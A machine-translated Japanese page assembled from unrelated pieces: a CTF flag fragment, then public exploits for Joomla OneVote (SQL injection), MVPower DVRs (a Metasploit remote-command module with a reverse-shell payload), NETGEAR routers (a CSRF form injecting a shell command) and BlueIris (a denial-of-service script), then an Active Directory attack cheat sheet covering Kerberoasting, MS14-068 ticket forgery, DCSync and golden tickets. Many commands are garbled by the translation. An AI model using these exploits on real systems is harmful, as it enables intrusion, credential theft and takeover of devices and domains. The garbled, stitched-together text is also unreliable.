2を見つけます。トラッキングフロー - HTTPフロー 3。投稿で提出されたパスワードキーワードのバックドアの内容、つまり答えは、Flag
3。投稿で提出されたパスワードキーワードのバックドアの内容、つまり答えは、Flag  4です。最終フラグは次のとおりです。Flag{FFB7567A1D4F4F4ABDFFDB54E022F8FACD}
4です。最終フラグは次のとおりです。Flag{FFB7567A1D4F4F4ABDFFDB54E022F8FACD}
iv。写真の執筆
質問名:Pure_Color質問説明:フォーマットはフラグ{{
# # # # #
# Exploit Title: Joomla! Component OneVote! v1.0 - SQL Injection
# Google Dork: inurl:index.php?option=com_onevote
# Date: 27.02.2017
# Vendor Homepage: http://advcomsys.com/
# Software: https://extensions.joomla.org/extensions/extension/contacts-and-feedback/polls/onevote/
# Demo: http://advcomsys.com/index.php/joomla-demos/elections
# Version: 1.0
# Tested on: Win7 x64, Kali Linux x64
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Mail : ihsan[@]ihsan[.]net
# # # # #
# SQL Injection/Exploit :
# http://localhost/[PATH]/components/com_onevote/results.php?election_id=[SQL]
# +/*!50000union*/+select+@@version-- -
# # # # #
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
include Msf::Exploit::CmdStager
HttpFingerprint = { :pattern => [ /JAWS\/1\.0/ ] }
def initialize(info = {})
super(update_info(info,
'Name' => 'MVPower DVR Shell Unauthenticated Command Execution',
'Description' => %q{
This module exploits an unauthenticated remote command execution
vulnerability in MVPower digital video recorders. The 'shell' file
on the web interface executes arbitrary operating system commands in
the query string.
This module was tested successfully on a MVPower model TV-7104HE with
firmware version 1.8.4 115215B9 (Build 2014/11/17).
The TV-7108HE model is also reportedly affected, but untested.
},
'Author' =>
[
'Paul Davies (UHF-Satcom)', # Initial vulnerability discovery and PoC
'Andrew Tierney (Pen Test Partners)', # Independent vulnerability discovery and PoC
'Brendan Coles <bcoles[at]gmail.com>' # Metasploit
],
'License' => MSF_LICENSE,
'Platform' => 'linux',
'References' =>
[
# Comment from Paul Davies contains probably the first published PoC
[ 'URL', 'https://labby.co.uk/cheap-dvr-teardown-and-pinout-mvpower-hi3520d_v1-95p/' ],
# Writeup with PoC by Andrew Tierney from Pen Test Partners
[ 'URL', 'https://www.pentestpartners.com/blog/pwning-cctv-cameras/' ]
],
'DisclosureDate' => 'Aug 23 2015',
'Privileged' => true, # BusyBox
'Arch' => ARCH_ARMLE,
'DefaultOptions' =>
{
'PAYLOAD' => 'linux/armle/mettle_reverse_tcp',
'CMDSTAGER::FLAVOR' => 'wget'
},
'Targets' =>
[
['Automatic', {}]
],
'CmdStagerFlavor' => %w{ echo printf wget },
'DefaultTarget' => 0))
end
def check
begin
fingerprint = Rex::Text::rand_text_alpha(rand(10) + 6)
res = send_request_cgi(
'uri' => "/shell?echo+#{fingerprint}",
'headers' => { 'Connection' => 'Keep-Alive' }
)
if res && res.body.include?(fingerprint)
return CheckCode::Vulnerable
end
rescue ::Rex::ConnectionError
return CheckCode::Unknown
end
CheckCode::Safe
end
def execute_command(cmd, opts)
begin
send_request_cgi(
'uri' => "/shell?#{Rex::Text.uri_encode(cmd, 'hex-all')}",
'headers' => { 'Connection' => 'Keep-Alive' }
)
rescue ::Rex::ConnectionError
fail_with(Failure::Unreachable, "#{peer} - Failed to connect to the web server")
end
end
def exploit
print_status("#{peer} - Connecting to target")
unless check == CheckCode::Vulnerable
fail_with(Failure::Unknown, "#{peer} - Target is not vulnerable")
end
print_good("#{peer} - Target is vulnerable!")
execute_cmdstager(linemax: 1500)
end
end
# Exploit Title: NETGEAR Firmware DGN2200v1/v2/v3/v4 CSRF which leads to RCE through CVE-2017-6334
# Date: 2017-02-28
# Exploit Author: SivertPL
# Vendor Homepage: http://netgear.com/
# Software Link: http://www.downloads.netgear.com/files/GDC/DGN2200/DGN2200%20Firmware%20Version%201.0.0.20%20-%20Initial%20Release%20(NA).zip
# Version: 10.0.0.20 (initial) - 10.0.0.50 (latest, still 0-day!)
# Tested on: DGN2200v1,v2,v3,v4
# CVE: CVE-2017-6366
A quite dangerous CSRF was discovered on all DGN2200 firmwares.
When chained with either CVE-2017-6077 or CVE-2017-6334, allows for unauthenticated (sic!) RCE after tricking somebody logged in to the router to view a website.
<!DOCTYPE html>
<html>
<title>netgear router CSRF</title>
<body>
<form method="POST" action="http://192.168.0.1/dnslookup.cgi">
<input type="hidden" name="host_name" value="www.google.com; reboot"> <!-- CVE-2017-6334 payload -->
<input type="hidden" name="lookup" value="Lookup">
<button name="clc" value="clc">Would You Dare To?</button>
</form>
</body>
</html>
<!-- 2017-02-27 by SivertPL -->
import socket
# Title: BlueIris - Denial of Service
# Date: 2017-02-28
# Exploit Author: Peter Baris
# Vendor Homepage: http://www.saptech-erp.com.au
# Software Link: http://blueirissoftware.com/blueiris.exe
# Version: 4.5.1.4
# Tested on: Windows Server 2008 R2 Standard x64
# Start this fake FTP server and create an FTP connection in the software. Use the "Test" button to trigger the vulnerability.
buffer = "A"*5000
port = 21
s = socket.socket()
ip = '0.0.0.0'
s.bind((ip, port))
s.listen(5)
print 'Listening on FTP port: '+str(port)
while True:
conn, addr = s.accept()
conn.send('220 '+buffer+'\r\n')
conn.recv(1024)
conn.send('250 '+buffer+'\r\n')
conn.close()
情報収集
一般的に使用されるコマンドネット使用
ネットビュー
タスクリスト /v
ipconfig /all
ネットグループ /ドメインすべてのドメインユーザーグループのリストを取得する
ネットグループ「ドメイン管理者」 /ドメインドメイン管理者のリストを取得する
ネットグループ「エンタープライズ管理者」 /ドメインエンタープライズ管理者のリストを取得する
ネットローカルグループ管理者/ドメインドメイン内蔵管理者グループユーザー(エンタープライズ管理者、ドメイン管理者)を取得します
ネットグループ「ドメインコントローラー」 /ドメインドメインコントローラーのリストを取得する
ネットグループ「ドメインコンピューター」 /ドメインすべてのドメインメンバーコンピューターのリストを取得する
ネットユーザー /ドメインすべてのドメインユーザーのリストを取得する
ネットユーザーSomeUser /Domain指定されたアカウントのsomeUserに関する詳細情報を取得する
ネットアカウント /ドメインドメインパスワードのポリシー設定、パスワードの長さ、エラーロック、その他の情報を取得する
nltest /domain_trusts Get domain Trust Information SPN SCAN SETSPN -T TARGET.COM -Q */*
現在のホストのDNSがIN -DNSである場合、DNSを照会してロケーションドメインコントロールを記録できます。
nslookup -type=all _ldap._tcp.dc._msdcs.rootkit.org
ipconfig /all
ポート:88,389,53ドメインチューブログインマシンPowerPick Find -DomainUserLocation -Useridentity Administrator #Viewユーザーロケーション
get-userevent
PowerPick Invoke-EventHunter #View Log
データ収集
:0101010#リスト共有
ネットシェア
#ネットワークコンピューターをリストします
ネットビュー
#リモートPCの共有をリストします
ネットビューComputer_name /すべての#リスト共有ローカルホスト
wmic share get /format:list
#リモートPCの共有をリストします
wmic /node: computer_name shareドメイン#内のファイルに関連するコンピューター名を検索する#すべてのドメインコンピューターをリストし、名前の「ファイル」ですべてのコンピューターをフィルタリングします
ネットグループ「ドメインコンピューター」 /ドメイン| findstr 'file'powerView
チートシートフィンドドメインシェア
get-domainfileserver
基本情報
データベース情報
https://blog.netspi.com/finding-sensitive-data-domain-servers-using-powerupsql/
情報コレクション#すべてのローカルSQLインスタンス:を見つけます
get -sqlinstancelocal -verbose
#ドメイン/Network:ですべてのSQLインスタンスを見つけます
get -sqlinstancedomain -verbose
get -sqlinstanceBroadcast -verbose
get-sqlinstancescanudp -verbose 
詳細を取得#ローカルSQLインスタンスに関する基本情報を列挙する
get-sqlinstancelocal | get-sqlserverinfo
#リモートSQLインスタンスに関する基本情報を列挙します
get-sqlserverinfo -instance 'srv-web-kit.rootkit.org'use!現在のユーザーがログインできるインスタンスをリストします
get-sqlinstancedomain –verbose | get-sqlconnectionTestThreaded - verbose - threads 10
インスタンスの管理者権限を取得してみてください
Invoke -sqlescalatepriv -verbose -instance 'computer_name'
デフォルトのパスワードを使用した列挙
get -sqlinstancedomain -verbose | get -sqlserverlogindefaultpw -verbose
データベース情報をダンプします
Invoke -sqldumpinfo -verbose -instance 'computer_name'
自動監査を使用します
Invoke -sqlaudit -verbose -instance 'computer_name'
機密情報
Import-Module PowerUpSql.psd1
$ servers=get-sqlinstancedomain –verbose | get -sqlconnectionTestThreaded –verbose -threads 10
$ accessible=$ servers | where-object {$ _。status –eq "アクセス可能"}
$アクセス可能| get -sqlcolumnsampledatathaTheded - verbose - threads 10 - keyword「カード、パスワード」 - サンプリング2 –validatecc -nodefaults | ft -autosize
----
get-sqlcolumnsampledata - verbose –keyword「カード、パスワード」 - サンプリング2 –validatecc –nodefaults –instance 'server1 \ instance1'
コバルトストライクのsqlclient(横方向の動きでも使用)
github 
powerupsql
のsqlclient#powerview:を使用して特定のユーザーがログインしている場所を見つけます
find -domainuserlocation -useridentity user_name
#PowerView3360を使用してユーザーのグループがログインしている場所を見つけます
find -domainuserlocation -usergroupidentity group_name
または、Sharppsniperを使用すると、管理者パスワードが必要です
$ secpassword=convertto secureString 'password123!' -asplaintext -force
$ cred=new-object System.management.automation.pscredential( 'testlab \ dfm.a'、$ secpassword)
get -domainusevent -computername primary.testlab.local -credential $ cred -maxevents 1000
ターゲティングユーザー
https://github.com/daftack/mailsniper
ユーザーのパスワードがある場合は、彼の受信トレイを表示できます
#ターゲットエクスチェンジサーバーをautodiscoverし、ユーザー@example.comのメールボックスを検索します
Invoke -selfsearch -OutputCSV local -results.csv -mailbox user@example.com
#リモート交換サーバー(この場合はオンラインで交換)を指定し、user@example.comのメールボックスを検索します
invoke -selfsearch -remote -exchhostname Outlook.Office365.com -OutputCSV local-results.csv -mailbox user@example.com
mailsniper
http://www.harmj0y.net/blog/penetesting/i-hunt-sysadmins/
userhunting
https://github.com/hausec/adape-script
PowerShell.exe -ExecutionPolicy Bypass ./adape.ps1 PS:このスクリプトは、血液犬に似た非常に大きなアクションを持ち、大規模なリクエストがあります。すべてのモジュールはGitHubからダウンロードし、管理者の権限が必要です。オフラインの浸透と承認テスト中の使用に適しています。等。主に次の脆弱性:をスキャンします
•WPAD、LLMNR、NBT-NSスプーフィングを介してハッシュを収集します
•MS14-025
•Kerberoastを介してアカウントを収集するためのハッシュ
•BloodHoundを介してターゲットを特定します
•テストのリリース
•ネットワーク上のオープンSMB共有を検索します
•SMB共有で敏感な文字列を検索します
•ネットワーク上のシステムパッチを確認します
•ファイルサーバーを検索します
•添付ファイルを検索します
•収集のためのドメイン戦略のワンクリックスキャン
set -executionpolicy bypass ./adape.ps1 -allまたは指定されたモジュール
./adape.ps1 -gpp -pview -kerberoast
ドメインの脆弱性スキャン
。\ standin.exe - spn
SPNスキャン
https://github.com/ropnop/kerbrute/releases/tag/v1.0.3
最初にユーザー名を破裂させますが、通常は直接確認できます
./kerbrute_darwin_amd64 userenum -d rootkit.org users.txt収集されたパスワードを取得してバッチでバーストします。ドメイン内のパスワードは、強力で弱いパスワードを見つけて、より多くの情報収集を行うことができます。
Import-Module。\ Sharphound.ps1
InvokeBloodhound -verbose -domain 'domain.local' -domaincontroller 'dc01.domain.local' -ldapuser 'targetuser' -ldappass 'targetpass' -collectionmethodすべての最高のクエリPractices3https://github.com/hausec/bloodhound-custom-queries/blob/master/customqueries.json3https://github.com/integration-it/active-directory-exploite-cheat-cheet/master/f%20-20bloodhound
コレクターなしでブラッドハウンドを使用する(ldapsearchのもの)
Linux環境でBloodhoundの使用
ドメインでのブラスト
優先度1:Rubeusリクエスト、ハッシュカットブラスト。\ rubeus.exe kerberoast
Hashcat -m 13100 /tmp/hash.txt /tmp/password.list -o found.txt ---forceスキャンSPNサービス3https://github.com/nidem/kerberoast/blob/master/getuserspns.ps1
setspn -t 0day.org -q */*
または
getUserSpns.pyクライアントはサーバー側を要求し、STチケットadd -Type -AssemblyName System.IdentityModelを取得するために爆発します
new-Object System.IdentityModel.Tokens.kerberosRequestorseCurityToken -ArgumentList 'MSSQLSVC/SRV-WEB-KIT.ROOTKIT.ORG' Export TicketKerberos3360:LIST/EXPORT KERBEROS33https://GITHUB.com
または、Invoke-kerberoast.ps1import-module。\ invoke-kerberoast.ps1を使用します
Invoke-kerberoastはすべての情報 を返します。
を返します。
invoke -kerberoast -admincount -outputformat hashcat | flhashcat crack
Hashcat -M 13100 /tmp/hash.txt /tmp/password.list -o found.txt ---force
BloodHoundの使用
spnスキャンkerberosting
ソース:https://github.com/uknowsec/active-directory-pentest-notes/blob/master/notes/%E5%9f%9f%E6%B8%97%E9%80%8F-MS14-068.md
MS14-068の対応するパッチはKB3011780です。このパッチがドメインコントロール上のSystemInfoを介してインストールされているかどうかを確認できます。 Pykekツールは脆弱性を悪用します
MS14-068.exe
MS14-068.EXE -U SQLADMIN@0DAY.ORG -P ADMIN!@#45 -S S-1-5-21-1812960810-23355050734-3517558888888888888888888888805-1142 -D OWA2010SP3.0DAY.ORG
-uドメインアカウント+@+ドメイン名、Jerry+@+Rootkit.orgです
-Pは現在のユーザーのパスワード、つまりjerryのパスワードです
-SはジェリーのSID値であり、ユーザーのSID値はwhoami/allを通じて取得できます
-dは、現在のドメインのドメイン制御です。スクリプトを正常に実行すると、現在のディレクトリにCCacheファイルが生成されます。
:を利用します
ミミカッツ
klist purge
kerberos:ptc tgt_sqladmin@0day.org.ccache
アクセスドメインコントロール:
dir \\ owa2010sp3.0day.org \ c $
ドメイン内MS14-068エスカレーション
goldenpac.exe 0day.org/sqladmin:admin !@#45@owa2010sp3.0day.org

:3https://3GSTUDENT.github.io/%e5%9F%9F%9F%9F%E6%B88%97%E9%80%8%8%8%8%8歳から:3https://3GSTUDENT.GITHUB.IO/%E5%80%8A%8A%8A%8F-8F-KERBEROAST/AFTERは、SPN修正を取得することができます。時間、そしてひび割れた後、私たちは平文パスワードを取得します。たとえば、spnvnc/dc1.test.comをドメインユーザー管理者に追加すると、パラメーターは次のとおりです。
setspn.exe -u -a -vnc/dc1.test.com管理者は、ドメイン内の任意のホストでこのSPNを取得でき、以下の図に示すようにKerberoastを使用してTGを取得できます。ハッシュカットを使用して割れます。 SPNのパラメーターは次のとおりです。
setspn.exe -d vnc/dc1.test.com管理者
pykek
https://GITHUB.COM/UKNOWSEC/ACTIVE-DIRECTORY-Pentest-notes/Blob/Master/Notes/%E5%9F%9F%E6%B8%97%E9%80%8F-Ticket.md
KRBTGTのパスワードのハッシュ値は、ゴールドチケットを生成するために必要です。
lsadump:dcsync /owa20103.0day.org /user3360krbtgt
Krbtgtハッシュを取得した後、MimikatzでKerberos:Golden関数を使用して、Golden.kiribiを生成します。
パラメーター説明:
/管理者:Forgedユーザー名
/ドメイン:ドメイン名
/sid:sid値、最後の値は削除されていることに注意してください。
/krbtgt:krbtgtのハッシュ値
/チケット:生成されたチケット名
